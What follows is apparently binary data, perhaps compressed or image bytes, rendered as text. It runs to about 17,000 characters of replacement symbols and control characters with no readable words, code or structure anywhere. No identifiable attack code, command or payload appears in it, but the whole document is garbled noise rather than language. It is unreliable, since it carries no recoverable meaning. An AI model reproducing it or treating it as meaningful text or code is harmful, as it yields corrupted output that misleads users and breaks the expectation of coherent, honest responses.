����k�r�8����'�l�J)�S�*o�B �&�BAw%Z��/�8��+���R���Yk���Yżu�hŅ��8���H�&�H#M q�� �u2p�y
P���
Ka�Bԡ%���$X��-�  ����� %��0� x�<Z	0�QA"|��"� �9�*B8��4���AB!PA00��BM���CM�D���FU���T�I)��RKF%�M9Qs.5>���Pӈ{�59��O�5 Te0��FW|�}a�Uf��L1d��9���V3(Î,�h�
*���`3�q�(�\8�0��	(�̂��)��b� (P$�⍈o��F0��
m��[o���)P@,��p@s0�@r�YBKb��$�^xZ�=�]�r{﹭^N��1�x�q��5�K0 P��,8 �5��B+��bJ9l��	t���!��$,I��,:�ٮ�X�*�� J�����*��kCzcB	%���)y�/ae�T
/�YW�Ű\��eb�f�,�٦�rZo'�y⩇}�	��Z�c�� K���&u4J¥�&�))l�D���j�*�gd1G��C� Ih��`�X}A5�A� ,A�X�JH*���i�GvЃf�� 
E�-��D%�
WM�����k'�
PL wͰ�����ĵ�� #aC��HL�L�[�'cU\G�0Ǝb@#'�p(j�B���_rq�7�b��(@1dx�e-���VV�UP��X�j�@�l�� ��V1ֱ��m"Y��=�� ��1
� ��G���+�#չN�Ri��'+Qx��b��p��mWX�{�&�gnQO��PANAb�8j
Rx��@�)h�4hr���LĹ� (,��k(Po��p�@�D�E�b<clB �`�s$�\!v\�����t����a�[�G�i@,���d� `�N��C����@j|�Z�
@�*8T&A��%�P*xi���'����`���m�B2b�*�	d�+8��$!QV:H6�;�*h|�~`��X��ć�aOp8��¬3�\
\g�q�k_W��w��D�8��~UbX��$���/�HE(�$�Z,#n�x�10�f�n�#f�G7�l���'������\��A�b?�,`��n �d�.y�I��pQ�Pa?�er� u-;�Cج36�ɲ���I��#0��rm��[�BoD�C�-�.P S�����(1�lDb\����{.)E1b�B N t`��hE�6�Q�5b������.v���9) ��5@�O.�-%>��+z<����ғ���'���I{w��8է�)�}��J�,!Q-p�JE�A� Z����	���T����2P��@�� 	��(8���
�4@aQ�0�A`C�1�0o�"��=��-A��[/t���J(�b]&0ڊh��0�=ܗ����Aϡ�������~�X�Qa`쟡�6k�s�X��p�;.���mů?�2�`��F6��5��g'��� �i+�
P ,�;�l۶�]5���
�C��ȅ,���'��w q yG `e,�c���=��7w��� �HA�-� 4��sq6(J�� ���&��{��� �潷9^d��L'*ֹ����}{.�aܑ(�VRx<������[�@�RP3�y��!Z��V���#LCJ	M	�W@.r�ȷ	N�}B@
��PJX����<Ӛb� ��`h� է;�BxA	kJ%��B�$������?�<�@�Aj`B�<P��B���B��N�(qC��kcLCҝ�I\�:Wx�5��W��i���$ހ��y/�@�������?{	E(+��z�Eƅ�I
�S���6f��np A@ �� ��s@?�����iO����c+��@�	5�1\�`��(AB{���i��ћv � @愇u��/��+�Ҿ�VX�r�,UW�"��%��-\	��Д�e�V�@F�0�e��5Z7��e��Bm�@��-p[)�B;%�	��d��/��+��L	?M��$�)���]2�� ������X�`�E	� L����,X��!�D];��!�Dʡ $Y��ԕ�	�� |uUQ�@rU��%՚1$*�H����3� Lĳ��;xb�P U�� |�"�A��� ��M�й�.<��!�R�K�1�/�UU��ΑG��� $�,#�4��ݞ - �5�_���_-L�0(�o��(�]�p�˘�,dFQH�|�t !L��́����c7H��_?���Q[$�}L�P��<�vL0\y��vt�N�=�\xh�ӈ+���`�f��X�G��\�@�2(��I��L6���xÇ���h*eΊx�7�Nx����,�-������
F؏xC��ơ�YG,LCa�fe�	]����0��X��X�L�RT�lO�����O� >���`��A���7���$��� ���bM�T���d�U$�����Y�H � �3��)�� ����5�y� #�b���Xq�,�������b����0�����/�Q�	�,�3��<Sq�k��L-�B5Vcce#� .8 ����I��l�a�(CL��� ���8�@�� @[>�_?�#��?��-�},�A� ��#4�Adv��қ�ҽ9�3@���Fj��MV�.��Vh�H�RI"J>� t�*��8�M�A��	Ng��<�M�h�O~�1xƕ8���ނ)(�e)�� .�A�����s�B���V�W\�B��BY�ɛ�%�e�pO�������A��O���O��]I���XHQ�
Af������B�D�tZ�4Db��%*�"X���S�Y8�=��G�P �?��**���u���-.Z����:��.��R$ŻPE]:���f :5̀���q�1�@0��Gz�Ą�BC-�Eu^Ç. , �A�(�� �����`x��L�� ��p�D�* ���	��}��>꧴�����$B$��t�GNd�rd���AC6�T�A��D��rܽ�@�/�+eЛ��[���V��x�"%S"�ý�i!H�Ɂi@���J�uS�~��p@$p@�V$$�- ,(�-0�*��1���h�x��5�S�R!V^�:ti�Y��m��!�C�D��Y�卭%J�@�@�
�Im�K���������*I��*�$*���5A!#E�PQ�ʮ8�"�Y�N"S��jf
]<�?4@�.
9�&�.�"+������j/(���.@Z��j/�˼�L#���hN�/4��:k8��B+5H빘 5'\�3ȓ�6��9Ç��t�]�.Ă�\ 2���( mu��L!�*@e�*@)(�8 ��L��~��~��*,?� ��1@��Q6`� |��wh�~9�x�⨽��$��W�!$���p�و$�vE,eE������8DB� �D�"��8�c	�����=�v�, ��S| E0@�Dm� ��PmRނ�^�!A%��\�D�/��J�R!;�-���iB�X���-ݜ��E�i����u��a��I� 
bA�	*�a�$�_"��,�����B³\.AC$�!�De�$B�*f�`���?H�dA��HA.��;0�>`K�Ȯ���k¦N� d����Ƅm�D����:�V���Q�Fs<o5S���j���r�0��@'�1CL��̬�0Cf@\��+7d�C�7x���|,D�>"�~$?��#���ȵ�\����=��>��P�����/8# 0++�B3��G�(v�?�/�5�B�pmq�	,��ԎL��q�e�V�����"���/�C�ezu�0��y�
��\@=M)��\�C\�^�mV�;����-�=OC�iܢi��)��qx��x�� r��I3
A2����&2&��5����U��B��Fj�E�dvr��X�O(�#|�j��DH^�h���n��2,�2'����F�j+���l's���6�� 4G���4�5[s31��4@��K�.7Cc�rnkqN6��(i7�(�tü��:�o6���8C ����s'��vC" �|� =�����:L[7�,���� '���`6��}�E�rakP@� �*�1ȓ
g`�~$�xrC3��5����M��M'� �/�4 �@����T��r~� �7�5)�B�yA�.�8�X�UcGV�R1X� ;�Ö��:�mY�-�ۖ��J@���[�%�n�I�
����I� v_2�Ï v��G�#D�>*@^(AP��c���#N�����"�A\�"|����������ⶼ�k�f/ܮN�K���.�j1�QHU��2��xp���D�>/r'����4��Q�4���z67ws�B�^�k������� !�cx_�w�L7�B	�8娂	O{���k� 9�3@�wA�7��w¢�,$qb�s8��0`n$���d�����^٬p̎�Hjh��B*0�4��HM/H���p !q�e!��d���ktl��
-�	΃|r7��`gH{�JV�� 04�8���;�u������۲��I ӥ�E�m�u���q���]sT_��!+n�Ob�׵��^�JBȺ��!�dJ�e$
��y�g��*���W�*�U�̮.�P[��jǄ��5��*@A	�jl�����Td�5��C�G��I�*4�4K3r?>������1x����w8���:��::��d�C4\�@d�� � �~w7B	pA)`MpR��g��@\��_��l?* ��|#B;�6,l{��l�l�	|��_?���
o�����{u���l� ޿����D ��t�y�<����{�;�*�l D e�� �a���V��i�����yw@�at�Ɓ�C�)f��+W�^�{��%;v�h��y�TM��r�����4C�I(*iRi�6e��;w��S灊:xt�RG���c)�I�@!$H`!���V,l��K��\u�. �W!<���q�B"��Rr_��hcHD�
Y`��,HH�;:<��x挢,4h���ulI�THr��"&Lt���C� �Ås2~��^��7G�<�Ԩ�
�
J0\ �w���;k�9�'oܼwk����J���#uj3�5ӵ��
�a@��cTQ�U
��f��B
���H$L�F�R8a�x�QFAFEX�.��F*F����  ^�!�D~�H"���n���$ID`�J*��f�,���!"�
gT���_���L4�D3

�t��5Q2`�:�D��_蜓�9�|�F�yƟ\j1��]�QJ�`� ؑ�2���  ��D�4���h�C��`�Ɇ�l9h�U� ��.8�\���S�<�#`G:��k((F�^jI�d�9�ٛ^٩�h�6������BJ	�r
����j���ꀇ���J�h��b"���-+�+/+���_� ����ˢ�*0[�ž�!j ��6vȢ4�@������	ET�m5�\k�6�r�M��~���K�9�c��X�f:\ �.(��i������N�<N�k>��H`0�
��g��o�� <��lH��*d��	�YE�D� 	Q��b���mZ���ʆFHv���Q��	$�R�"�T@�n��t.��r�ѷ�rHX�6�>]���>c�fh�I�	b����}Ǔ�aPB��o��QEM� �I�(#��
��E���7>�~�C�F��	�GNqY��U_����5�U0�#`��������X�d¬��bZ;�ɵ�������ַ�2.��k*U������ċ��[T���A/��
�e|�Y6ї��9T����/�f;�M*��$� G:h�8ӱ���c$�avS2�f�I�n��{|��aB�|���,i����x�	�Q�gB#�і�F�I�<��#�5�9m<|� �6�@ c�B���� �_� ��bH�m�\��&�U��m�� �#*���P ,\��(@E�@�8�8 �  5��v��
���4��#5	t�p@�0:g2#KWB]"�Ќ��B��5����m3��E:�QNe`���,g���n`w|g<�4�g�cP��G-.�<0oQ��/���J{�HU@��Q`|*H0�PQN���0AEc��qcQ˳^�?��$�	I``�L�N�Li���\�'� Y �oQЂQ�����%h�	��
��<� q9�Zڢ/���_�p����]�a�H���$�	U�$��*T8��[sЄ
���)�BŎ��	WHG�����k���l��Hƙ��8Hk�븳7�P�1����1i}�c�5k�G��(d��5
P#Y��n��(d��`�%t 	�Q 
��E3��<�pk�*Xьc\� )��A��
�@�)Fa8dn�p������Ȏr�# @ �f�y�D$��B7��i�!\	�@�K\ғr�w���8�)��I�v�P�R+C����5���k�3��'��)o\wy U�?K`�2{8��"6���Ϥ@ժ
R��YtU�*8��U�&�*:�+��t'�H�` L���F�hZ�℁
t ���SpU�\Q1��`T�<�`uH��7A�%`�`E�*]�Ў�p.|�%(����!|�X=��Ŭs����/DlbmXL���,�!�|Y�� FH�f�¬�Ї	��}�����]�C
��,�dfF�&��l�Y1����� � �vN�Z���i�a�j[��>R����"y[�V�~H�ny�n��d���%�K�߬��.L������%E�~����!E7F
P̂���\����xӑ��q� ��f�4w$�?�F3�S�Hq� 1�L��F�V2�y;݉)���:�a�s̜�@1�Ή�;���4�4D��k�̞�ӧ?\A(�y������ �a�8��z��Nu*TBn{ALPw&���7�^�x�D9ʹ
AJze��d$�E,���4�o����9�긄*gsU�.�PC�� �BP� P��ba^n�I�/��eo��X(̓�(�0<���@1�M�b�~M^S�אy��Tk�X�4�	=�G�߄ ��6/c�iv�j+�9;�'�ѳ��� � @�J{�4��hx|�����n��
��` nkf N�~�؍ݮ�� �$@�h�ʢ-��cld �V��� ���`��FL@IZ���@aJaFd��^�J P��k(�b��$�BN��@sN.J	T��K,����$ �hg0�&(�j�9�܁��0��=i��Z�.�!�XL��X���py���j��4{8e|�����TJ�~L W��{b �����ʠ�1O��l��e���#(��~A�E"/��ZЬ'�L[ج�4�͂
*�b��@ ��J(�(/���B f/-�@ ͪ���0��x�	��j�n��t�0�H�4��	� 	��2��*�N���H�/�� 5z���� ��/2�O􁈴(���ʯf�gԯ��cN"�-L  pA;��ڤ�8�`K���!��ib���m�:p�U  X�Ƿ|k���� {�!ɗ|�p��anXA��  ����G4NG@IXd��*�  8��jėv�{�Fe��I��r���I���	[��dHdn
%j����,,hGx�^"�pn��aĐoJ��p_��!���r��a�AU���P2#�}*J|ʠ|z:ET��9 ���T�!��*���1��` ���<"H"b�M���\AL�PѦrB��(\��L�,�h��n�@,$-.���bh	������B `�������tk2�|(	h�bv@�h���4��Zc��`������� ؠ�@���*�5���0KP��:k@:,��,!��Mæ�����^k���"#�i��-��c#���c��XGLN%$Er�������$�Mb�ćG��4nG��V D�^�D^�L�MiT�&I! �L+E�++'J�@	���
,K�d��I�r V!��ܒ�j�-k���-˩lB%T�7kjYx�/�0����w~ax�IdA�Ap��T������z�!��:�����8�	BJ%Q �U^
�8�ǀ�6zb�$8"xVjkڤX@7CAv�}Ӧ��'���|����9/(*�s*<�Z@ �%^T `��.�@\�b�z�;񢆈�.���,������1�h�*`>�-�q��*5���`AV�aW�P&�aa%lC�t!�!�O OB:�OC�!A ̄AVve�ADI9 R"U�H4#]X !Fpl��FM LB (@$E�� |4%��H��:(�*�G�+I�6.࠲�'!�4JKO`���K��`T����m�T�@�L�P��ҙ��tb�b���P@D��-�p�Xf���6���%�vs���Pi*Ry�O�GBA|�V!y0�UTSTk,·#s�L��|T�$�v�  �zP�^e5K�T�G#�,Xbl*p$$�Lp�R���Ye��T̈́SZ#�8�łf1[��	��:��9Kx �"��eҖ@�z�0櫜�/F<c�`�U`J���*Fh`0�
�J`�B���0H��`5��?�� ������16��A�͎��8*4d�C�6�:9ʉB��:a6@�7 P��TE����"��EǍw�A҆"�g�W��|�6Ga�M|�GcAv$tAJ G�Nm	���Z�� l�x��!���E'P�򡪖LݶL�6,�R	��M�pN�D
sIބ�L��oC4p͉-7Pa*��o��o��.�@7us���SR}gxP h�`0Q�l�B�~sTU%*�tˇ3e�L�p�"J�v!����!y��h��@�WX*/�M�aN!��yH�f�7��2�z��{�u��@ �^���w|�q�e,З]k�`M]RH_�0�=&1��b4����O��H5������*� ���h�a2���2��4�gzA�'Z�?� � L��h�#F�� �P�:�Jڤ;�>aBAȁDã��(�l�fu8Tv�@$Blr��f�V!M�h�� R�v�>�h�Ȥ���8 �kH��I$��IqybJ��a�AX�jD&����؍�T+��Ҁn;�n�i�^�`@���'�����!p�|f�AM�%�oyw�	� ��NLO.Y�7y!��S�H�hK���vA8�WBieshL@'�
��.ʈ�Q�,o`6c�B%X�����A�yY������%�_�7�����E �J�õ�y��< �$�D����*���w�구� �lc�/�b(�j��Z�:f���#��dh�6�2�*@	��k������|H7�f�(g&��rO,
( H;He�!���PLz�SX�S��h�!i�p8��>��F��� $B�\ț!��l�ZaR��:ATs<A������'c�
��Z��Iab`UJ`��z������xGt���*�vGʀ)@����z,+gH����t��8 ^��^�o$�0�P"�%R �aZ @�?F1P5����VJ��M��M� ~.�SהY%$��WeS$Pe3�'�@@YJ$y��|&!��f=6�X���$
d���Avӹՙq"�vb�����;*�`β���B���jC���*������U`����`*&�h b�S.�	���?�>�	�@
�!�d����l�V����.�"�P�`��`c5�7+��C���B-�Ý!��Cc�!Iܪ[!�O��Y|�7�\Z�N��q�jڤu��g��x��{�ܦ��&e :�6���dA�`H��!N����X����:d��Z푁�m����b�����R���!@�ڍ�Z��IV���:Ї�p�L��5�$]6��� ��$xb�e�!R	�:��˩��0�>,��;�L���M�S}�Q��pA2�G㮵C�G6s�``T�W
� �"d�~T�~�W�k#��WX�XW��us�%��7��hZ�[\��Ž����q|��9IH�b����*^�����  <<��Êg���"��DXG��5�d9C"��B���!�3L5 6�����l���3�
f��3g�,����C���L�rz
5*�^����Z��b~0�� �Ƃ��BU�ڨ ��h�*T�����	���RC��֬	,qbtW�����͸\����9_���s�U��5��+�'^�>���-Z�.��D+ƚ)�b�p1hܠ��EթӧN��:�K
�* ʄ�V�ą2T����{6�c@ФɁ���!r�"$\~�P�m����m���qp�A0�BAQ,�^��~x�E����!m���U,"^S�5��2�2*N39,֢��p5�@����@�)��S���,0N&�`�7�,YB	�L9e  УJX��# \	��<~��	�\y�8D2� xSB0X��tB�c�p�'�*����K1�\S�4���8�i���Bi���rʥ�b��~:�� 4���4��*��
+�O�1�,�@P��
X(d���	K`��Y!u���<@-�u`!@TB	-tF�|� B�PEE�� �E5��F�$� %�D�Jg(��4$Q�M��O5T������@M4�CI�@�:�TSM���UVy�Wy@A�Xg���T���9ʼ
(ΑbW�w%�\k���˜��b�]��c��h�Йi�t��gKpL�ʹ�Wk��
 &��	)��71�@/p3� ��s� ����(9wb�(�<�L9% @E��VF6�y�Ao���8��� �G�{�!��}������7�\h�1ƀ(������/���`�NHa�0�u�&����,Ӣ2ͨ�D@���P=5PP�c�����i
+�\p̓QF9e0�Xye�z^I��٣��]@�n>)'t�g�z��<�	���)P�k,�Q���,U�LYjS��ԧ<5*R�
U���ZժX��	xB�n��]�
<���+ Y
!�B�-cM�ZX����� �!C�/0�A;� �`�*��	M����&d�^!!�IP}��Y ��j��,aUx��3�P�861	Y����h�)���<F�� 
#��Β��c0 P�/��V�b�4��(얜tb�@�0j��Y#0�0��P�h�ch�֙Xf�����P�?pC9ʱ|���f��X�"�R��x�8H!I�Io�d+�1   �Sx�CT�����t�
M����@�C9�8@>HH�}��O���s�Ѐ8��e#�h.n�<\��u��݃�Y� �y��c�09�w�ۓ�T��Tx���wR�T��[@)��P��[���1>)U�K�h���/�@G	�  ����{�7G�<�	��U��=�)���+pQe�BcmT%���bS���1��Rq���a D�j��|]�_w���/�� � �`a�-PAv�CjաѢ��խ".$s@���)�#p�Ch��$���H��(b��
Xj0T!��m��>�cbYP�.��=�S��s�RN��d$� H���$�*O)�.
 �z�@���y�b�ଚ9�
��À�0�\L� �'�F�M�1d9���5���Z�I[,c9v��L��� �l(&	�i�g��(��`T�N	��	|⒟�����v0���(|��Qnr��\>�ٟ�0�\x. [(��p�1�A�,�jǠF��э� a��!ՉP��I���.�l6@,tg��ə#�-|Q�R�� ���sP$�y� ��w� �)}��*B���v����B�$8e�#���̿��~쀎�!�X\��H6u�H�5�t�����ʮx}U5��W[���,����e��z%-�F�ZŲ�e�x�o�$M�l܅�n��"���j��E|�`OL`B�*�9�Ϙ�G���C��/~	cz�#s���A�1�EHU�]�HE���pS� f2;�s�r��f����aFY_T�C���~���X��33�e�T�
d����5Y��o����1��M~B���/:������<Ab  x��drr�5Rp��H�'r!
||�T�A�q�8�>�T������|vq
]��ŵ���!��ꂖQ�L,��Tc�� !u���:�� Б�~�;��Ԭ;�`�;j��2˘35~D��%	������
@s��X�B@g��;�iߕʰ:U���_� /:��!}����D�}���O���[��P���Ԭ#�V[�׺���C��j������
~X�NZ(��,�CK m�V-�rmAD�E�Y�R���_p"pZm �F/��n!�L�� %�A�F��+�+����,��/6���\�upO�p��]�$cH��])#Ű
q�q?���7���5I'r���PM� �1)�JF-�4��_55PS O���t�6�@cY�3u1{@k0u���I�u�0��Nִ�puS��#���{�\7����ܰ�8�1w��9��9z:�cdǰ
°d� �Px�G����xƣ�'P���GVD� ���!��yg6f��# �%"��� =�G��H|�v�TMs�{o��xg�@&��h�6�%��&`�#(�u`�SvB'؇���|0�0 ��j��@he~�Wkm�V��2W��A��lz��5C<��" E� ?�-�Xh�8-ƒ���m��8�m"PW�a����E�v/`[*�W� A�=���>���3!W���ȕ1:��Y�\��y��sE��]P�J�9q@O3RI 'M��t��5�,bJ*��4�0 ���`�5Oso8I}C�L�`L{���|�K�oxM�a���N�ep �	)�t������I�	�Pa݀i�e9�cO��w�:��O�s�`3@x�0���� ���x�Ȝ�
�Ћ:�?8�� ��
�� �wy?��ʘf:R B�9ɳ!�
�i{pYM��Ρ���e��X%��$Ju�`��h��hWq�W�#0�<���@��?\2� ����j�kt~��)�A���B�W|5l�E ��BD��@ n���X%9m�%�-P)��bD(J�_�0IP�m�p@.H8�Zȓ=�_`FM��R�[ʥ5��0sDR�nTYps�=h<�	WЕե
qRQ� H�� �@o!�2�qUh���LGr�p_X��x		a@2�A��
|��kHs{vaCI���@N��0� N.&
�����
�@�1��*��^� f�`h�`��`�	�� ��	{�0��I������>F�ӺO
�F	�p��d���� �N#x����j�9^�af�i ��a��0��
�p
��߹!����f�GT�Sg8
�zvZSM[3�z��(��
� '�'��@��!�MF�Y�i�0}`�#x�:j�
�p �p����֡觐o*�"W#ZW��W�v��(�,-�XY�UYh�2:��	BT�fD,�Y` 0���7iE�� ���F>�uT�F��\*0;���01�"�f�\�p����HXᦄ��Hk��y�0Siy^���4Ö���t�p]�v��#�p3@K[�2�4��34F
��@u�b��	tp���I��
���avK�I����$���p�*ƍw�k�K����A
\��Z�qw�I�� ���0^��"��xP�x3����ZN�z�V�"Ҩ�*��� ��*
%&�	�ݡ�c�#f6������u�}�{VR&��g��{��ư:_2�Zr%�08`&��*��C�@^��2[~4[���V맳��A�׳���l�W2*C0Y��C)�	L��D�X�"��7D?ʀV����RD"е"�Q���"[4�����MTk��o�.k�_@�SIpw��|ۃm�]i]��]PQ�5 ����
����5�6r�0��rc��Q`!ҹj�_�A�k�$M�+I��L��v�	��r��DcX�����;Z�մ���v��0N�u�$I���lw?6�@�9D�w��
2���\1��=�ͺP��e�K��#ҙy�[���{����ר^!��*b'�? {Q?��������ȱ7n8��4 �a
4��jR�%Z&�!}ױi���)����U ��
�0V�6�Z)F@k�rø��t%�x���z�W>�?TY<�+8�C�P��,
!3�Yٖ"!�W��.Y��F'��a��0[�VFk�3\r[��k�n�kL1d�vk�w��X�zL]ӓe�` �DH����ܧj3܃Ȍ�Ȏ,��pC��3�/�e�C;r!���a!��p����,I��L����0@0�����a<�`3ˣ�I��k�	.��M� 
`��1ݰ9���˼��0�1 ��� ��
�xی����͌Gˀya�Q�U튿�+���ڨDe ������%������ڪ=�o(~��b��MR ����!& i�7(cqTb�����+<(ZEj4���2�(3Lï�Ҕb(m���-��=|W��A\��r�YL��D�"�V�@ZCI��0Yㆰ	P��)![e0���51dDr;i,1v�1fmph�z�	\	��ւל]�%q�/ ��������� �jʍ�^y�tZ(M�
�0���(�	 = �؋��q�! �N�Mt M��p�L�4�0�0�~�M��ސ9M�,v����Kȑa����0۰���꾝�w� Ev���IPӠ_�Gq����ʉ=IFՍ;��8������!:�:_� �S*��U;�b�ޜ.��5���Y7|!
�*
�(� u׃����
��|{&�������'�n 
$�N~3��j�~ ʐ��/-B$T+(�B��B%Y�)�*p,���+D�S�6Ԁ�&EF�H��a.����#��T�/_��bF^!H�/K�sp���vR�g��
�]72$� � ��0�O_�0 ����
�!߸�
�P
�p0/S3c3rrʁ
x�*ר���Ԡ��*�!Y�ɘL;��Qp
�����F36� {0阞�3�3�������0��{��{C����aa|��ʬ��Y��M ��
s��nV������N��'��`����Q���"%fu�j� � �� �R	2�\˝�����W7���P �����{F��%��9U%�xU.@�"��v�$]Ғr� �J��SO%Ð�P!�,�A�Q�i�\��@�FO:>�R��:K�D�r�J�)�P��!$FX"KnZ ��E��8�e��*8�4i�G�r��i�
gH|+HH�;:����	�+R�I�C#I��Ȓ����Ш�D�`�:xtᡃ�bA�?���ɕO��ʯ_�(s�L��ɏ��I����P(P�j�lT�P�nJ� 18,(�m(�[yB��r�<}ڠ,ֵy�	j
"  ���@�B��(~�\�b�_���;��s<��V�H�j% �fd�A ekn�O|�>	�f ����!��p�EAdBDff�Aq�!�Q�E[d�~��L8fbr�'�Xf��X�H��H]d�E�U�\�cp���00� �X~Q/
bI��_���
Τ�L(�`(�=�"b���!�\����ܳOQl�m6Q �P
���4�VLae�eLO��+�� �QE-!�` 8 UUW]�T]U5�d}��kB'��T��Wq\q�W`��W�h �J!�0h�!�&�#�8����@ =Zz����%p)y`�ʊ�t�����n��(w��6j�J�С�v L�/���ճl�,��$�z�y�����/��k�g�Ix-�01�,2�_�l�b�۬3gp	McJ㤘UPs��V\�͸�Z�-6PFQ��zb�D����Kn�<qP����λ
��j�F�̃������뤿��#�����mBf90A� �VNB�'�R�qa���R:�����Z��ŔQLD1E_D��!f|�H f�f�qŀZ���$�L�H#��a'm� ��+~9 �i|4��0�`!�(��
Wu�hb��2�� 20�"	X� <E�@Q���>;��9Q��Bd��'�?����p�-V�
 �@UyT�) d��� KP*T�ʃ���D8��� �H�+r�+_��X/V���,g=�!���e-lmD[�@K@����2�T��.��
7�� �	`	�XI��R}�~�������
9�A�E%\�	{�Ȣ�L�	g�B���td����E�L(�a�H��̑.��:8����g�ٙc|D��)nfc�l�qX���`��Dg5R`-9�Y�r>!gX;�r5���4c�L�ڠ��QA�hN+>t9R$�o��f'^�R(6�Y܇p�7�a����	�d"S��(��!|@��(NT��Ο3�V!��U��_B�x��)�IKZ�-Ta<�u/;: {b!�X@���pp�� ��+&J�pT��Ђ� ��O����¹�\�:�;��4Q��n�@* d��-p�yBe\T���7D��ΊV]%aZ�bB���pa�Cb!�F�+A
Ҭga`�ʡD�Ake��?�J�Ђuq	��"WBD,�]G!�0/J��\Xp�)���ͺ�g�B�І��
U�J�0�/��
]��%6�3�	vQD>�1>��%a�a�Z9���L�+k�#%C�Z�:���%G#3kc �t =B�]���h��� ���D� 	1��o0�R�b�X�l���=�!��%�̳y��h1�A ��Ǡ�	�A�Opkz����Y��� �0��S	}���)��L!�X�\0
�m��X�qZ��V�E7�������X�1���/��НB}�P�O�5���1;i�@,��eQHG @��kL�<�hi���(�@�+n��B�F9���em:??�����+��:���A�/
��eC�2O	LP�\�%�8p�c��!��+��'��8kZӺV_�YǊ�A�ZWh�u"��Ex�C�c[#!ɺ�����˲+�D�U��n�O���v:�g���
��PiBJ��,;��È1:�%-g�7�q۱+�Y��Z��H�
"e�dYc��^�F���ng@�
U@A��h�V��������(8Nr�ǽ9� �[�r�2��͚rx�
�� ������#����lF���
��os�ρ ���@�ǆ��h-Ā�Ol8��h��� D�`9�?��Ҕ�O�cͨ���7p����b�( 1
Ќ���IVh���$V ��V�B,:�(Ģ��Ƭt ���{��<�0� \" ���F�hɹJ��(k���Q�D1 ��-'��h�m|�]�@�x4T�Uo�� (�*�zUo�`<����*��@��P�0B��_�Z�mu�[��
��ַ�����m�A߂� ��P̪��ݚb�U�%
�(8�IJN��B �.�6��*��4�
r�
r{-���v{���
����y`����7}[�R����{��㄃K8��(����O%���*d`�x�Nz�7����y�= �(����C縥�㔗;���)<���9]��њǩ���	�aR�n����&R�����X�H�9G���ȟ����0%�#;���D@�Þk��b��Z��e��������b�i��:2�9�����,3 c [0�5�26��_0���\�P�:
``<���p�3*�D�\`�X�؀@��9�DC�U���<�z�����+�c��Ӫx"�Q!�250]PYP+Uk!a)�rG�5�����!]�^+?�X�:h��� ,�	qY7H��Z"�"�:���Z�eC��Zyy "���ς�~1@H� C����&�`�x#�P7���:r�w;E8��I�����@����7:�
8<AČ�U�����Ԁ��i���P@�QX ��8�l���|��+©��B�%D^p�*�(��9��·��e�<�R�n��j��rCP��F�sb:4'��vh�ܘ�a�@��k�ÍC�=�'����D��<y8(�F
�c��FlKH���b�f @���=\XD\(GWȼ�J�_XcX�p ����@���[��p��X�B��9=^H���1��%��V8 hT�����i�$�U(  ��X�H��N���Zy��2p�9�`�> ���d��J[˫\�������� "� H��?u!�!��+���wy��,J��)j�!�'`�ls��$I�� ��l�P��y�3x@u��	T�3��J�
� 6�}��̋/p�B2$L�C�RD: �$8�B8(�gh�#�$��O"�T�p ����S!�W*�[p/�D���PxPKc���jK��90Y��or�j���Js�J A�F�P�}�Yذ>�9� �N�N��˱�%��U�ȩ�X����C.p�A.�i��i�<�* g�jX�e��eh4�#�U83�M㉂���S�EU�\�#�橲�2�4pV�j��t�E��$�)�:�O�a�ep��N�|N<�l`b0�q�i��c( V8�x%������\>�+U �f �udGq@�d8��X��X�5�x�˵���򫗗�G! H, ��,��P�:	Q�  ����o("7 �%�/�����Q��0������t�ukI��#�t�$��
؁
Ї�0R#��>��R�,.*�RHr�uX�-͌��X���:ӯ#�6��7��8B9��"��Q�����j���P�&A]Mb2XV@�Y��Z� Ǒ�� �
��F�:؇h ѥ��9O�&S�:�r%$��H��Q����~±�LD(��k��Oȅ_��X��Q/�U6*!
� 2F$���(��0���Ď/Yi  *xl��������j0N2yoc �_���qN��Nw5*x==�a؀7btAi���`�FcxU���q���;Qa�",�U�`o��P�08Nb��EG�]Gb�!�s���j־W� h��
��,r�P�H�@	�;�eȯ�����,��h6,`���8�
X-�rk5I2�$ �%ȁ
�Z���9��;:�/�?(���	x�& [#����߂�C�ɶe�+}$�����X` ����P\@���Xת�J�@dP��dS��U>\x��[0��]�eBO�T�@�*���ԅ�Ai*]�"���0lڀs11��ᅾ��i�s��� '[�ҳ����RP~g�C$��>]W�r��處Y� T�gπ��u_ �t6�(�C�ST_k͞B���i����{8]��2)��a�i��dת�:����W�2�����=]�9���F.��f�L[�(�V؅]��O�� 9^�pl� ��(�ʕ^�>��>`��i�؃��W��fi�q��-b#�ry��T�%�H�Y��M`�w�,��r�?=��5��<��0�&��$��hC�0IH�>����<vsɯH���}x>([6x>(�B.d��� $&@��d��-�Gf��0�k8(�ڌLf8�م\�A�%�ω��  �X� ,��>�H\�@B��%&d�\�4���($�,�r�dp�5L�3ܜr�Z`ݠ�ky����j�l�T����F�Z�=��aU���D�l0��譅���X��S��71M.� u�^�����n���I�7`�U\�s��j�9p�j�]�j9 �{��2`�X`�hPѣ3����gR
��_����`^�}��vM�,V��c _0����a�*�V����K�M�[�_�Y�]a!�X�a�����9�iN�S�5laYq�G��Y��,����:	"j���%hH�j�����v�� -q�ڹ��Z��/h�$��/0@8��x���������>�Fx�0�Y�u)0F`u�H[�^�*u[��h�W��e��M6NzXhݾ�vES(eX�0XX�l�V>\�>���#��[ݙ��_^Sn(Z@������f�Oh�q`��Ao|��[�������p��U����[�n�i�9]�N��t��D���a<�i��������h��7Y�� \�R.yU���2��)\Hŧ2��|�&��_]xhE9h�s�9/�[<u��BA;�ΐ��Z �,��q��B_8o��G���eX�X�JY���ch�D3�R��J)rox�W�2�,j�{��1�Y�>3G��v���a��j�x��l�G�O�Sx��hpЍ`�z����G�8Hrq�"h��Ňp�~�`t(&Q��� �H�
0@�/@>`>��$X�!�7�ѯ��Mu>[�}X~�}�����w�gPR�0�&+]���d�H�.������8�4��ٮ�������)������B ��9K� %�AOv:�p���
�( qbbV��ů�V�@��$�ӆV��"թӧ�B�b�o&�O��B��ӧN�Vv�0ӟMRȐ�<�
A� 	.Ux�cG��D�T��[�!C�v�*�Ǐ8/8P���?W���`���Z�`�*f@.h0(��A���j�0P�(�u�]��0����k�q��`�ܲ���[vo�=#r$Tw^0ʀkE��*�ި����jÆ��[�l�^��Q���_��P���J5 op-�`܅��be�U)P�d�0�����-S�2��S��!F��c�/(��J*B(���b�,�s�)�`�!h�63�"�+�xJ2���+��dD �X#w��K<@�-�!D`��7ߨ�B-��M*�Q%SP$� � *��^R��
) ⁙<�Vt�"Ԡ�!I|�M����!B:�`�Y`Y�#�P�:`y �0(B��I���;5�C$A��4$QA�l�3��~���:��:r@���
